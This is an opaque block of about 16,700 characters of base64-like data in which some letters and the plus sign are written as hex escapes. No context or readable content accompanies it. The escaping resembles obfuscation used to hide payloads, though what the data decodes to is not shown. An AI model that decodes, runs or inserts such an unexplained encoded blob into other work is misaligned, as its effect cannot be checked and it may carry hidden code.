4\x41GUk\x61FTLYuoiK793i5I4eXNF\x41YxJ4y\x62whVz\x62UNe1oO5T\x61/TFXo5Q\x421g7\x61\x43/90y4\x43733OQ8\x2bNoRwXRle\x62\x61NFjvnmGnJK\x41XMreDS\x43\x61yh13W0xtwPj\x2b5\x2b0pi45m\x2b6NvJ761wLIj6QlMNPGm8dvm14oi\x43HJP\x616rGTL\x619df\x63dv\x42h\x2b56d1w3\x2b6wVM1mkHjWKum\x61Wf\x41S\x62WjVR6V\x41L7Ri\x62LFHox7\x6378WojV0qX\x61Yg\x2bUitzG\x61ip3erl\x63us\x62SR4HeqXruY\x42wi\x62ZK\x2bOu36Kxy2XygnnOuTG/53u8hR7XExtg7XIFsk69EQuE8Gko\x43Jtzmwv5Z78v8DOHFoJY0rjyz\x62\x61sLrEo8FVeKIkJ\x416FphKxIn\x63\x41nk\x2bYg1yuZ4zJwWY7f\x2b\x41KXrXF109VHp\x43u\x41j6rwRULLjft\x62RN\x41sxdW/Of2qZ5mJq6\x2bez9wJjgHheszKjsysIswP8ZZq\x2bq8Hm3pmefVh5QxrJ1Lfh1N/wx\x2bzi0\x61Yvw4/ukeZZZ9\x61nIqud\x2bZ2IM\x41qjD\x63\x433D63\x62UmhGxQ0MvUsXYh2iqMv4Oo62PgKgvs6pZIu\x41QRwUR\x61yifXe9XSsm\x43j3T7lov3gvEWZqsjJXP0zMdx\x614Hf10Wrr5L\x42y3me\x61wu\x4344fj0t1k\x613hoK6Nxk\x61j4VPrYt370EfN7QSI8gvNrFOojD9\x41wJqlugiwntG/TeI\x2bwUzKd3p\x61hL\x41RvhXV5MlomzU4jSLgj8RpysUjnQUN9Zhdhfl\x42RDv\x2b7L\x41EOI55UdHm7G1\x43yP\x43K\x62\x62Hkf\x63gqj\x61\x2bxRWom60h7VLtmv\x2bSw\x61VEQmve43LL\x62h\x42rv1z74863\x42KPvPNVEpqRw\x63\x63WQ\x2bT\x42olHWm/rJ6mY\x2b\x2bGWz\x61gtjWn8id\x610\x41HVrpNGO8YO\x63d\x41\x42LYO5D0XZ/oyylOZXNuthOHEX\x2bFUolO\x610EtrfOotl0\x43HO\x42o\x63pVTdPz8qiRkjv2RWq5lI0ZZ0\x63OrNqI\x42D\x2b2V\x628Q7fvvmms9vQ34N9pLor738ksPp\x43Kj\x610xp1Us\x42SHi2PDmV4OpNhOqehr1oE\x42NHH4MzYh\x63d\x414\x41JFxsImwELIk5GWYP/oQDM\x43q\x2bpF\x43E8s\x62Ss\x6320W2ejvh4xy\x622ss\x41WPq\x62XS7Lo2pK50gHoje\x41R8ErQuXYDkO0KDx5z\x63jLkOo6m\x42Z9pZ7egh\x43rJk7ZvkLDSOYF0L9z6EJfDklgzuiwjv\x62JK6dPu2u\x63pMyL3VS\x61JIWtj\x63HHL\x429G\x62KEQQ03Fe\x61\x41I37s51\x620UWU\x41rSpF\x62Tg\x42S/LLdIsRpFNIZvmlqrpKHXsr\x41PHe4qRp821GhdWRTDm5y\x42Nqzon9X/lr6v5uyqUjpeNK0\x63\x62u\x2bD\x2bN1xHKO\x410\x43HLsyfk7gv\x43HpoGnPVwSv\x42FEo9viwjre5MJjiGgdv7O\x61\x619oeSlp3\x612Y\x41Q\x43Q/W7uyY81fGtZrxy3Gt/UFHeR1YNOjOj\x62u10ldsz\x41SDv\x623QDkGwr\x62D5dLu2X8e0uDswi\x42Pppwq\x62QO\x2bNrH7UXJZnl2dTGG9WPxhxS3qdJW\x62kR\x42kxo8ur8EZPiGxJZ8qQWvGuyzV4lpIYFNg\x42ZzVpgf\x2bZ\x61FKlzSeESVz\x62nVM0RYM\x2bEk3Ewp\x43dgjL2\x634d\x62ek8u5Fv7k2dQWdgt4X64d\x61Mv2\x6310YxjH2wohf\x41IX\x62\x622\x61\x43tEEsKFNlPGKmfrwOYIvlpFNOWHl\x63RUYKY9JViGDis/\x418e\x41\x41e6YfjySMfoSvul\x2b\x61NFvIS\x43ltDo/ft\x2bSk\x417\x42t\x41\x6309yX\x62x\x41EXUh7qtOF7h9gNpOj\x2bQEMrxXeuorPoqYKmhYs6\x42KjJ9mY1hitGXVmd\x43lLRhVh\x63E5\x2b929rDwVo\x423N\x6307G3yZUt1ivsSzi\x61kt\x63uFV3/eh\x42zf/WZZRD/2v\x2b\x43dz0\x63rJf/Hfuw\x2bd2\x63Rh\x61u7NR\x4122\x62WWq3o0v84siX4\x61Q9zfHGrxnFt5DYTs/q3dLSG\x42sT8wMzgr\x62t8FXnvYuOtvRskR\x62dO\x63Jj\x618\x622rPZtv\x63P7r7EIUyF419E\x62MuSe\x61\x2bZ5xf8Otn5SqdEg9\x41EZ\x61NlqXl8\x611EhsgnEU/NrX1OwI\x63viy\x42QW8WPKv2817\x61slO6TS\x432\x63vsOks4Pr\x612lu5\x61nrqT3m7Uqs\x63\x62nXqspo7NP9JMPdVD5l\x43\x63\x41E\x621G929y0D9iRrFwTnNxXXj81f8lD5Ww5\x63Y0\x63ztTvLK4WHoR\x61XfQQ7INqsR3\x42oQNWN4\x63e\x62127mIkWv/7woF\x2bgdGw24RJw\x63Jf591RQLGfIz\x61om4xV61\x63pP5QOR7Vs\x41DhS36\x62ikpfgG\x61P24ejNRXjU92ptyq8fOf3Uf4o6M1HS\x2bqrhvesjLPfhKDqM\x41zYXG9OtU3\x62vNVT3r\x2bkXlrNF7DUEGnnREL\x63e3sX9s\x41xrwmH\x43\x2bW8k5qG5SlPUgKHDRjMELQLLyyDf07\x63Ztq\x42yQe\x633\x2bE\x42ZkQOMf08tgXyz7hmuLh\x42isSZEyrupjEvZ8t5j1gwSl1lEsp9ei\x630g0DDeL8ogfg\x62u\x2b\x411\x62\x43kU9Gi\x2bK\x42xqu1u\x43URKLr1rmF/D5R2hMTvLNzrUen1Xk\x63EW\x633xfZ9EX5R\x41fNNN5s9gYmXd/vsQpPS5\x62e/5\x63giTY\x61K\x2b\x2bMStv70JEFJHu4PWwNn\x62SSJ1X65n9\x42PMe9\x43DNrTVf\x42nO0\x42mP5K\x2b\x61\x41\x61\x2bDy1L8Rq89J9Z\x63OSPOI\x61\x43ys9iQVFRPPiiVuM\x43\x42viR\x43ZjihutFO\x63\x62KL0lS7di\x43u088S\x42R4\x43VyQM\x2bevUXGTq\x42\x2bS869N\x42\x2bHkU3Um/y\x62q7Yv4sYQ/zJLzTlrmTxwf2FY\x41p\x62R6xP9\x41Jur\x63mWRxm0Lo\x43XE3p\x63t\x41iMEzE6ndt\x2b\x41oiLWYZL\x43WoH\x43m\x2bDgv3RX0kNy\x43/w9W\x2bW5vWPX\x63rRJ7XTvd\x43nkn\x61\x2b7UilohL\x41QD9K\x2bWVzL\x41x8Kz1lX8o3\x2bqXq0vpRRj/GpwN1eq\x62\x41DOR4wX4JPr5LjI6qj0LRXG\x62LX7\x63MRUyMVeLKp5j/RF2i\x4395sukkMkMkS3LOf7Lp5f2v9PXuMdZtS4MUZudzn5XnG5x6O\x61uwsqUyZ\x61LVLn393v3WLhlt9\x43\x41U\x62l2gy\x2b01T\x61Je\x42Lu4gd\x4189\x42g9hVj\x62lkxOt\x62uXKTe\x63\x413soZ4Se35k\x2bZQxYrRPTksfmOMt/ufgS702hgWX\x42s8\x41n\x2bXUl\x42Uih9dz5\x436QmS\x63qleoS\x61Ez/ZDLnZWppTEsVz3gjo63Di9QU1iiZd4YxUZzOVzT430G\x61klfn64\x41\x63jqev20v4uq709MErLrWVLSVs7kpMVdV9xjrHUStVNxqGnQ\x61O\x43X3gZ\x61ON0rxD\x2bpPmpuu\x635\x62\x2bFvp258jVlnvYwxuTRvsqMo2zQf\x2buV/nx\x2bzIQvZkgd\x2bgw\x43q\x63pZ5gL\x62Uu46vH\x430L5yT1sm\x63Wzu/0Rh1\x2b\x63OuOqz\x2bgwkqxIRn67p1\x62PZpL\x43R/m\x42XFQv\x63nGNdl89Zz3DyXIElx\x43qdElOrq70fDoFI\x43HkvVuJ\x63N\x62vLvUQHruh\x41s5YFogTfhgo\x42JrOgstzxxU9P\x41uFhf\x62PvDXIm\x62TjZy244s2\x41vXo\x413\x62kpUeMY7gO3NK2HkhN4\x41Wndrvkx/Y4\x41JHVxX8ezeu\x2bnP0j8\x61\x63GunP83J1\x43MNIx75YwlTr1\x610/FYVGMLJG26\x61gV8R\x2bpmV8hI\x61mIwfE7NuKV1FE7sM\x63v\x63L\x42NZhuukonyMRE0OH\x61kK3yZnKm/0fpgTE9phVYRG6FPRn5//dzuy67RGZ\x417\x43NvXJeXgtGH\x624eS6\x61SVvetK7WGxsZ5xOf1GG\x61wzFrusRFGDIIuJfg7o\x627K/hgK\x2bly6i9Nh\x42i5rxkhYDh1EkiyOtXitK7\x63yz0voR/\x63No3nEG6tWE\x61hKoV49EZudQoZyt\x616\x63Ywn8sneEHVhgHWthglsruXh0\x61VD0uG\x41xlZ2NVMk0/9PWSXX\x41G7XJJPrLr\x61xg1pjXYn9Wu\x43r1Yo720GJrrGl52I2\x618jq\x41Q\x61F\x62N\x63t66e\x62\x43fu\x42mrM6Ys8neuMgYqhqrH68\x62p\x434ziSwwoZ/776\x41pOVX/\x2bgRGjifI\x627Xiv\x6101VnL\x41tpx2\x42\x619Kuu\x63oHLLq9nIj\x62tMOR\x62x\x63\x61OkU7t2oV\x41FX\x43V9otxu1Q\x62U6Qzm\x411\x616t0P1p\x61PxVPi0XupUR\x62KEsF1L41o\x42XVzg\x42ILD6LxiUHl19IuTyjhkk4n\x61d9\x2bRQjhWoHmgFxqpvdW\x43Qn4j\x41E7Ypj\x43sfN2K\x62D3kR5\x42\x62\x6126sLOOR1\x2bp\x43\x42HeUvY6\x42ZR\x636gyP0Iv/EOrnWJ14xmEZxS\x628\x41P6j\x62LF\x616ELgXZlWUp\x2bFKhxUt\x631pkjOlwIYek0vp\x43r09Qlk\x627\x41QeIdH9UUV7g\x41YXTOo\x43o\x43Wr3W\x61RuKS\x63/zeMfy\x2b1RKJ8\x62\x61tqhzgszSEInPhP\x62snmR8\x43\x61wPpY\x43i\x42\x43DxIIqKLNdejfVjw/OQUD\x63ORrz3f2\x426te7rT\x636EtTHs\x62fk6Zh6testsoxqQN/PNhQo8\x63e\x63\x42\x2bi\x62p9Nj8nOEHweoRh\x61LD\x2b83EgermdmerdLKrL0q4U\x429i9\x2b3\x630Lz4/J\x61O73K7o60Kh8uPN02UlSTjirO1ZnRKL5IKUjVIVsGirXgmduIe/2\x42gV\x61EjWf\x63tj\x43tJ52Vr5k\x2bXXTz1T\x42rWXVDNNtpzNF\x2b\x63i\x63n6\x42UU\x2bM\x41PYPfiFFZsk5sXj4XJNyGw3W\x2b2vozDEQE3tWRpjmsYs\x62Nt0\x2b1qnrdR6h/\x41G7mplmtS9\x41r\x62h9wQM9VIKGFw\x61iSfnTtL91MH\x63/\x2b\x62f1FGzLL/zdUjtYKVORsNk1oq2xLpF8x\x42\x421MerR9xOhmH\x627p1i0Eh\x6195uR\x63DYXixXYO99NNX\x63RY8Mzs\x42l\x41uHWMWMy\x41QzwYOM/0xkmi92f\x63\x422In4FnmrNGn\x63f9\x2bwSLZq\x62OjEwtkdHIEMWWdsLDkW96rv8yf\x61teUkRdJ\x63M\x411\x62289g\x61W9LQ61rLVW\x63qhSNQXWlOdSWM2Zdm3471RznM82/flZSJipNh\x2bwy6xJ\x62/9U31L4\x63l358ltMpUz0Ye1/g1M\x42\x42Fl\x41XfFR1MHITrtQMJ\x627vWudyJlkZ0P9wF5Mk38DOW2LX5efh8I\x43F4\x43FDu8NV\x41e1fFo4IDn\x43JvHnR6i\x2byJqZd54v1yjhYf\x41kLN9x\x61MFzhp\x2b6pYz5Ku0Z/pV\x62/sFt6Nty\x63nT\x43EpeP/QgMh1gd7FwvYrKMOnFqozH5i7oWr33pl2vvwgf\x63\x42tHGrPkpED9fNZg9Q21goiMVW0TmzZo8s\x425vIwpJ7hx\x42\x2bxv\x2b633TyJJ7\x43qhz\x2bSlG7SYlxm5vjxsffm\x41vLhF0VKV\x421oHYEhlpDkgG\x62U9Ry\x63iHSkeVzq5\x41fHMOeWYKykuriV0Wx8go4YZr\x43hkmDEwKUdetr14fUnwE/wNv\x61huGGW\x2bheqj32Tql\x62KLf76jwYooXvnd2\x42\x63hnY6\x61z\x6146yRpGkSsmY9nd\x42jOfDS\x2b5FJ9FRdzGKx\x62DKNzoVh9PVvx3I3RpGJ3eSPlh9mKDtd3j1LmSIESjyQztI9ihV3JTII\x62XPU6\x42zqU1V\x614H288yqy\x42wRqest5\x41\x41ntRT\x61wd2oHNYfqxf7i9JmTO70K999Yr\x2bd0ih19HJ9/LsKJt2l3\x61p1\x62o8GM\x4189sXyrdS3DpY6NMe\x62W9YESX\x41j\x62ZH\x430Jhelwk\x42oQMe\x42veg5uNEyUR1dS\x432J\x2b8I4jQypzh3f0Lf4PQ\x41G\x63Vu86UwXOVH\x62eO0gyjzyJqziyzxmNZ4/u\x41\x41SjRRJ7\x63fXXUre\x43t0Z\x63Hn0qtrj\x62W/d9TnFG6\x618N\x432Ry5X9Sx3MnpwJ\x63oHSw\x63JOqvRJVHyyGo44hgu\x61Uhr38ioux3/u6Vf2ddeo\x62H\x63MJ3\x2bmQO\x42Jr10xKKnZK\x2b\x2bj0G0IseskjHeKo8gMYRDuiXesJ\x42iqSGq\x61e9SNkzIEr8oPMRSP\x63gU4D4kSZilQroe\x61S\x62rWm\x424Z\x62wojDl\x43S\x63io\x411\x639v\x433sFNZdOFsrhVeLmowwIWJmx\x63FP1q/MQ13TeXrmzleIV\x43\x62j8EWrLRR2k\x41OE4yWODDryOLlzG0TZFpQ9y84\x43nv2ng\x41e5hVTPIFzoGjys2Jq0jnvpZvuT3u892rdtpkVZFre5iOStH6sPnjp6Zr5HjH05kSOd\x2b6yIp1ixUotVuZuvTk85Hz9uVkOdd\x2b53RUq25G\x61/Vyts0vhWn08yRO9Kf\x42U79F\x62Z\x42kd\x43korqnEwUN/\x41UK\x61M4\x423eNwYZq\x625\x636WfwM3zmKehK0\x411U1kJVJ4m\x425\x41wVQt5wDttiDqNW08Wj8\x62SE/PVDf24\x62\x41DDLy6xnPyzEWKpq\x63FNq72Mwdz2XpMlrgmojsrMiMdR\x63izJ8K\x2bQJQJWjuKU4i34Gftg49D3EOm3WU54nejFEuY5Nt/lDjr93Lmtokgl5\x43D\x63UK0Qzq\x61Xe2v\x62\x43OJV0\x62Li7GnvYg5LuhLUWhvzmr\x62v8zirS\x412JN868890KQ8g588FyrVZynRZsXKp11t6T8L\x628eOUJ\x62t/\x619JhkwitP\x2bs\x2bdkFtF\x63\x43\x43O81\x42QteplUyX6\x63K4N2OmUzl9P5t4Ny0M\x629FHi8x\x63\x63T6Ws6G1mGtRXGV\x2bOtFTflO3U5Qg0\x63RWH\x61\x43DTxjK\x62YfVIO\x61VQWVLxoEYd/\x42y\x63xlTs0X\x42oKy1X2pJ\x62lQH\x42Ov04y8\x61S\x43N\x43Nh1V7p\x627\x61\x62hJRk7mF\x4382Qz4OwxFOhy4V\x43un\x4208\x42RyEw579d2W0Vxui1I3\x61fspX2JxLr\x61JwMlPgXuVEv\x42\x43\x2bjz5DZPRNDsVG5o\x43ngnl/hn3PR0DUYqTw6uS\x415i2ldYySdGQ5\x43sSHtrnhSGQgKPNVViYQeo7sPZE\x6317xQxJJ6T\x2boXON\x63iQR\x61Se\x2boGiOTYT\x43nHTMroshwJYurgpgv9ElMI1ql\x41yJ\x62jf9hy59Q3pn3Y\x63iXosWj\x61\x42M\x42Uuo3/8HlX2/z\x2bSgIlw\x428ML\x4226667qv/W4\x2bRv\x42\x61\x2bKs\x42t8swvj8iv\x62\x2bh7YQYFl5Kh/OmeZR\x42L4rK\x41x254RFm\x2bRzp861ZZfM0N3GME6\x43g8Go\x63Dw8tHVOY/k03\x2b\x43Wsuk/nD\x42vHp5l77t39kkTs\x43\x62zqNM4IlYf\x43U\x2bhf3\x61ZtWuj3w2\x43KqE\x63IzMgnkjP9hn/\x43\x42wXUskNf8HI4xZGEf9\x42y/ZY/1vEujr/\x43D\x42zwQdwn/58\x43X/\x2bPQs43ulz4ldR3\x2btfKO3Ntr/2\x61NdnnIsLGN\x41VDHzHGP/sHeuj35RermLV/Do3WyfSe\x62pvp4\x63nnmqsNKsJ\x62X7HUYvN8QVot9/xfO\x42IZ2moI4JkyLIuw\x42X8/zs46\x41E//uL2WtSf8KVdu\x61jmv/T2KeLyY584PPow\x2b8z415NO/XEqDe/hvVL1HF\x42wD36n/o\x41l\x4149oY5Yo\x61DN\x2b1\x2b/t54MwR2uX3FrMUVIQWOqgIu3k1hEmhWwd7Sk3I7ufJdUE3wtW5SdnGDRO2\x2b8Pi3yK4y0UmW\x2b3VqLiDUNPXDULeTwrSNXXkhfk\x41UQhVdThUt\x2bvgYpd9QsIp5wOjQ/23PE\x42r\x62y/HvH0irGiKdZovLgN/k/2XR26\x63SSR3jt\x2b1foZPm\x430eJ7t8X44ukL\x63kyNmTgTds4\x63Ky53izz2n0zPG\x623xukWiI\x63oYN\x61\x2b\x2bG9KfPq\x41SWm9TlIhK\x4177d7XoiFOR\x2bGEku\x426zWt5l3TQgP46p\x632iQoLVVT8Wwm\x2bVU\x61L\x61yGlNz4pFNoRDjHkO1D\x42J7pXeKt\x61I3\x62w\x62JXje\x43FJz4Kl\x41r\x2bs\x41E6s1\x2b4\x42Uq1pPr\x43TQ\x63Hqr6WOMD1RrWZk/ERy\x61Mjt\x2bjpds70eo2Y\x41dQeh\x62s\x43FGjlht1I8p\x42ye05F\x415FukZy\x42QpqIGm8kPj2gTjUzz\x61KTiyT8UXME9FNPn4dj4\x61m7f3yr2\x63DY\x42t\x2bQ3kFQX7RU3PiJnvl\x623M0OSPERKu8v4Iw\x63MYHrm\x42OZ0nf/1FhP9ok5n2FJsu\x63iQuN\x2bdlz\x2bJkndvE6ulyLwHk\x62x\x2bTt\x62/I\x62XFYhlnlP2w\x63sPi3Zvov\x623qFTZdiPwJVLHg\x632ofvd4e\x2bwf8urpq\x2bq2NHL3N4mp17\x63R2\x61EJfEWNOxkq4yd7VvruxfmXg\x634DtEXW\x63qo\x42\x2b8v\x41f6R\x2btP5e\x2b\x2bpt\x63\x43\x61KzkPGGU\x2b8n2mvFXEtuZPHJl6Q\x61Pl1MLZ3\x61F\x612SEPq\x423qq3XS2Phh\x62P/PS\x41Ltt30\x62T8qkv3r\x42z\x61P\x62qWkPXlQ8i\x41U\x41KT\x426tl\x63z\x61x4eyLUJLkmW\x62s3d0f\x2bVvm\x62hn8t\x62PHOpu6fNUNV2y\x61hYmOe3Rqq0q\x42gDqK9o9sowmfjtV5t\x62WV7olu\x2br8pJNje22umRkU\x422SpkY6Ig8o/oPW\x2bWMVK\x621dqhTrPVqz7qf93zDSxviZtY2u6rnXdRRUY38Nd3\x43Tf\x63Uo2j7\x2b\x2bP\x63\x61X17H3Z\x61HtV\x61txeO\x42Q/VW/n\x61GVmPGD\x614e8N1POWhrV\x42UPJDznpw36\x617\x42MdNE\x627e8\x41th8ll\x42rWzv3wR6hV0\x2bNmXQDz4jx7FUHKvNuhIGDSro1hE5KfDEoK5WDiuQyV\x61U7RDS2N9ZjyXsy6er\x62r1J95f\x62IVq0xULEUdHXGR\x631IfX2uYOxI\x63rRqyn1mD0Ew0ZxzQI\x621\x62\x61\x615GIsiOPSX1oy8\x43UK6vnV3N5X\x2bWeDiM853qpZGpO\x2bFIMlJfRoiGWEDlFwZGkey0\x43wEDvhlmXXNxs\x43HTK1\x62tZ9YrIVQWHOpsY20HXrN\x61WNwNFnN\x62JIthUgd/EjymvRsj57f\x41\x61dILk\x638TLErYGisLvuKxkGUSud\x42\x61MN4nuYuYvULP\x63ZG65E\x61\x2bvKN/9LT061\x43s0zeXq3DsKyd\x62P8n3xy\x43EG/VLFk9\x2bX7\x635\x41wr0Wz5\x62pKFEpXZ3QQ\x63rmuVnTihneU4SuOK3Ll\x63OOvX\x62nuLs\x61kE5SkoYtJ\x41YpFMqsJrWzZ7\x41\x61dlL8\x415sloqrz7hlW\x62Z\x2b0RWZvRf6g3NlZLrk2ovUVfMYoS9GxQ5gNTtnIQPdOKqTQlI3SSK0/m17VLnl\x61T43HhR\x623HfU1i\x61SuL\x61\x622RYzYr\x41\x410P\x433\x61Vq\x62Yrjsu9FkUoDJpiGVwMIW5Rwg\x41yHMwShqV4JdLu/pnF\x61\x418F\x43\x63RldTzse7KyYr1\x61fGf0e0IsS7dMG8l4h\x41dQNOLMpLtke/JqGT6T\x4317N/P\x2bh2jjidFtIN\x61NodHS5kKWz\x62THNFiHIqrxilku\x63VVt/zOj6xDQF\x61Q\x62wmZsL7onGfmh9W6g\x41mZWfRq\x632IFvFXZ99\x63UZOfQOWQtntYUVW3nnro61zwk5\x4223ENM87\x62x4j0O\x62f\x435rdUvnHl\x2b5\x62J\x2bVv9\x2b3PO\x41g4de0GpN\x612JJT\x41G60lxY7dNYV827E6gVnNVhftkM86\x42KT05x\x43jM1L486p9zLLqoZGl20orvGr1jLZ\x61wgSk5wqSZ3Zmf\x43jHU\x42XF5VNo\x43\x2bDMh49NQW\x2b4i76ex\x63kDE6gHdT5nzvg9\x42g\x41G\x42fYxvgVZnUl\x6389VrErPgXp\x63x4eNkDwHRUIJoeizO\x62Th9dgHyRYSt3QHqMmQKzUJ/X\x61tY\x62/\x63l1rKZumvme0\x417TSWKtZzK84NKVH3\x61D4T\x2b47k3\x61Oy3wz\x61Ote\x62\x61NzgT2vSq1U6Zp7O6Xzu/2\x61h3Xt3ZMDYQPPuWq2zqXkuL4ih/YONDZfzNYV/d/0m\x2bns5LLgD\x62OvMOHRfIx6w\x43\x4361yyqoPDs0qWZ0trTeOpnrWWe/\x621s8xfkq\x41hJXJ\x627jRLVWhezeliHn2z\x61/ml66xTRlLi2WMpRE4geS57KVWz8rsGXM2S9w6Pl1P2/vgeZ\x630\x62QKinDiXUSvmH4klLFG7uNH\x61Gq6Dm9wIg\x6145xYR10Xto8txFIewFop6gO\x43O\x413SIr\x62\x62qopNte\x2b\x41\x411t\x42TKGr/tNwhowZ\x62u1RtDz\x62\x63lZ19nnPFKpy4w2vhYxXoHIErXYp\x42Hjf7/fXPPW5Zdei7V44pi6KYZZIp5pPFfo\x4192VHU0runNv5wrV6LSX\x63ioSKu4\x42\x43EfX\x617F5Qx8IFx6LuVHxpQoF/vznHrDx\x63eMxiKDSEIY\x2bmjYxmut6stH7i2yZVyvZh\x62h\x62Fo3TxKnEK6H92oj\x629S5gN0MU28Etn4g61EELyY2O\x42\x2bItxNLE\x61f\x43v1\x61twTjoPQ\x62MX\x626mmmWjRour2nR2Z0X1OP5mJJ\x61\x62\x41LlUxNnN47yGQN9OWMUrLh2g1OF\x62e53mF\x63xiYEM1v3zgEL\x4307j5jUITLx\x2bUZ/I\x41vGp6\x41no6EUe2xXKOXrwr9W1h7H9q\x43\x41\x63QkVy20wru\x63K9L1sTqzzT57lkK\x2bqmhupY4JT1/h\x41MfK5OtL/\x61F\x43L\x42UqmefU\x42ZVe\x620\x63\x62Ri9JI8VLF\x62OgR\x41gxOVFHPVN9eRy\x61kPJ9RIXKS0uWilZi\x41PSPPEFYsWLK6\x63VfqWJW\x61lLph9Fq8Fed\x42gFJ6WeOjh2dzR8M8U9ji\x61xEIoNI35Klun\x427g\x63VPdSr4ZXNn\x61\x63qylQXmQ\x41\x2b3/j\x2bI7I\x43YdMjjLLpGjqPVwUv\x41HUjyZv\x62\x42Tv\x62lwjQ9VZ\x61iUvvdM2\x61TY3QOzqWi6drWTKnXfE\x43lVPmu1l\x41u\x42dx77Llr2z\x43PnQ/GlRZo6hYin\x2bNjTtp8rxXqu5N6GOty\x61\x43uDQML4iyZSTHFU7weeR4W1wiT294Ix\x62r\x61zj7tZZPjtp4PtjWF\x61oivklk87hTtMeHj36U\x42WdP\x41s195/\x2b5zQpTO\x63i5orfj\x41hIJDfz\x61Yh7wHEKiUWk1WW\x61Pwf\x41j3YEI0NOF\x42oHmrG\x63j\x61sGdJ5Wm\x41tgqmPyE9MuUzJJHoVUU\x43jjjsE0YHtltvhm2/Et8\x2bXE\x42\x61gkqDl3SnSISJi2QYGx1tp7\x63HONHr2iKi\x62pM0yWG1p\x61z8\x61Z9K7\x42KtjMF3Xd\x62R8iWn0VV\x42IkrGr\x63eW\x42MRWdsfv6dRk9N\x62Tyd\x43yrDOITI\x61558\x43Uve/WFE8i2ngYvqF5ExUrhVJ\x619S1jFnXxjKlZ8uYFvogHj2tN\x2bNdPdj1Eo62M\x629v2pZV\x43OG\x2bnJT\x611Ne0K7oV\x42FUQwVm7Tt7\x2b1\x43\x61ZXM\x42JJtQR8w0lMgYrZnM\x61iNWtQfg7miMpXxZR\x41lP3\x2bxzkHdd4rqV\x2bMz09ThgYsOpok1I7PlL2JjGlMXOdtGf82i1rrmuuI\x42FL\x61VsdO4Mq6Hj5WfNH4DZ\x61\x427O9Jf1TNZFUu52X\x61h\x61oWG2x2Q7U2T\x631zngP\x2bNf/3jGM\x2bKpjJl\x62/h8W6\x42vjV9DdiN1rg\x421dUp8fO/\x43NkYhKk8Zi/0\x61q3j\x42ztxsT4LKjnJuz7fQhkudWqlI5\x42TV6\x61iMQt00zyz\x42op3F11JQ3xk2Ot\x42WEzxGDP\x62RmNXLH\x42W\x41/F/\x2brx4168le5RronzGVEd\x41\x2bQtZs\x2bq\x62pRqsO\x41NuvIrFSsZZJ/lSUPuVdUE\x62kR6ZH2fY82\x62KddnIZUTdvtoG\x42mMlthxw/\x63l3d4R5d1szxL\x43Tz\x2bj\x2bQXlr/n3P4pj\x61\x63RQ/721\x2b\x63mgS6HPt2mdM57efrJ\x2by\x43e6\x42NHEWPKFQMo\x410dn99m6qpy6SR8QWh5MUYTQhmZmvLk4pFK8JVfkenIepkd\x43o80TMLtl5x3HuPG\x6180y66s0DuvSqJgR\x2bxsMRSQ5so1HtPgX\x62lMi1iWqINTzzv0tsqXH6Iislf7js8u\x43M0SYPpzSoohjSM9o6eeImoR7XDtU\x438e6\x61g/gz165k/\x63rO7X\x2b\x63qSWHpxSm\x43x0YS7OH\x41\x2b3J8InLtvPJNivMIWe\x43u\x61u\x41gwMXWqPNzW\x62K\x62TpML5smKSX62kI9Q7RO\x63OIkYrZMtdH5JdsoVNnQ1\x626Q\x43qr8w\x41NVD0fi0i4ojgqHXXEUrpzDY8e\x43Lw5mYdw\x41sNozwh\x2b8GsPWVWsTiN\x61\x2bwFWvGKID2ovGNUt\x2b2VxjRVE\x62r/\x41\x42MT/M\x61\x41g\x2bWXP2qHH\x41f5VK\x42QDsx\x61S1r4WV\x41ET5V\x6196D6khYPQtUpinDozdzKPGjRxTtkF\x2bJw0xZW\x41rUMFVkWwzfUNI5R\x426LOY\x61tTWdQjQQe\x42yvpX\x61VT5o5kiifueZ6wm781FN\x41tGG\x2bT\x41TnDryXjUmKfpLko3r7G1VeTXwHrD\x62zk/sHyODWzrqhOgJR\x43uRt\x633lnNKu\x632LDNFm5pYp\x418SooHW2m7\x63k\x42ZiWeFKXwJ0Zu/\x62WZlwprD\x62QXO6iy8eVg\x41pv\x62GiXHY9\x61ItNfSOxP9sQ1kFwplwV6GMfWZ4O3wwVfd3Gtr\x63ph3yozihfQ9VTUhE\x41XoJ/\x41fQvRH\x63vt0fh7uwdV\x61NWsUZOhX81f\x61uEThi\x621ni9x\x41D5kS5eyFwVssue\x416Z1X\x42\x62\x62Pd\x622\x43K\x4380dJuxw\x621j\x423M\x61TZ4\x43UzXlqq5L\x423v/VVgH2\x62XPi5MVpRSszSi9iRyWuqp3\x43t05nu\x6170gV5t3ONj3L0Z\x2bTIQ6jxrK6eWOuDXS1vzD8sqmYX6D\x43Yg\x2bR\x61s\x61Hq\x2bD\x42I3I41kVX009Snk5\x61f2RQylDNzHeM\x4351uEmK9\x43TQ1Q/qMVzL4\x43z\x61Wi\x2b\x42FY3domZ\x41VrdFy\x62J40r3KuH\x63nrtqF\x6150h4gWKHOIFE8UWKorkzd/S3\x63\x2brOFlpUMDtF77j\x43MpRNUv\x2bwqPT\x61zk\x61gr\x61\x426qt\x61S7\x42ieR\x62E3XKX6N\x62lR\x42qvo0f\x42jRJsKiZIfJI0Gdpie2D\x62Vu106WW\x2bIY6L4\x43I6RM\x63\x62GW3jGY0dIUydyi/\x63\x41r3pu\x41TPEe\x63\x43VpoHi6S7Z\x2bQ\x42\x62yIqugvNnTs6g5E\x62SoxXtPie7\x2bVWg\x41Ysl0\x62rLv2ix7vhsN\x62PYEwZ\x61UD0IiFZqi2VSLJ\x43Vzm36\x63zVrd752iHg7osKY\x2b076\x2bu1fpJl\x63njOS418IlhokR\x41Jn\x63rSzMWEM\x41J3Vqfe6OdqJzr05HfEKStG1OYKg\x62XUsygyrIJz\x43OE23RpjMPvXv\x42\x62edZ2Yh9Nkg8Xz885UHJQ8rrYE0\x2bSvNnSF\x2bxt3JJ6It6UgR\x63u\x62LfrpW/e5OL2lu4W2KWTF6OtIqMszqz\x62UwMYY71n5dE\x61vi8\x43uIT\x41U2f\x63P9Z7VH\x41TgD159h3XkF\x63\x2bxEUZT6zLsh\x63Nsh9oFG32xLl5oMj6Ll\x41f0S2K\x43eRq9TkxWzny\x422vG0Dl2vuygj\x2bFJ\x630\x41Hdp/\x2b370k3zIo7xpKfklUVLMGn6LVowROEe5QzrlqEJdv009Z53Yp\x62Nz\x41\x2bW/4kE6kM\x41R1/tzSE8Tqdx\x632hNqUPO0YTpp\x62ZIWlVDfk\x42fslW7XSJw6/TsXiK\x42m6jFlG9e\x43G\x43wunnK\x62D9xKi3XD\x42n0uiG\x41uqW/uS1W6viohr\x63PuN4h\x61j56\x625QTrxNt2SFk\x43i0peMUxzJ2\x422mK\x6226RNWtj\x42eE\x41\x41\x2bXwD\x41derMVW\x63rYs\x63